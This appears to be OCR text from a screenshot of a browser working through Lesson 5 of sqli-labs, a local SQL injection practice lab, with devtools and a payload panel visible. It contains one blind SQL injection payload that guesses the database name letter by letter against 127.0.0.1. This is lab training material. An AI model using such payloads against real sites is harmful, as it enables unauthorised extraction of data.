 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20left(database(),1)>%27r%27--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱
Welcome Dhakkan
You are in...........
SQLI DUMB
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and left(database(),1)>'r'--+
Post data Referer User Agent Cookies Clear All